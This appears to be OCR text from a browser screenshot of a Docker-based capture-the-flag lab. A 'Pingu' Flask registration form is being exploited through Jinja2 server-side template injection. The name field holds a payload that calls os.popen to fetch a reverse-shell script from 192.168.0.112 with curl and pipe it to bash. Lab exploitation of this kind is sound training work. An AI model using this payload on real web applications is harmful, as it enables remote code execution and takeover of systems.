 Nmap Scan Report - Scanned
Pingu Flask Web
Console // Werkzeug Deb
revese shell python ssti in
Jinja2 — Server Side Temp
PayloadsAllTheThings/Ser
172.17.0.2:5000
80%
Buscar
labs
herramientas_hack
cifrados
Lenguajes
wifi
consulados
JUEGOS
Trust , DOCKERLABS
cheats
www.burpsuite.com/...
CVE-2018-15473
Otros marcadores
PinguRegistro
PinguNombre
{{config.__class__.__init__.__globals__['os'].popen('curl http://192.168.0.112:8000/revshell.html | bash').read()}}
PinguCumple
dd/mm/yyyy
PinguEmail
admin@pingulab.lab
PinguPhone
+17 123 456 789
Save all
172.17.0.2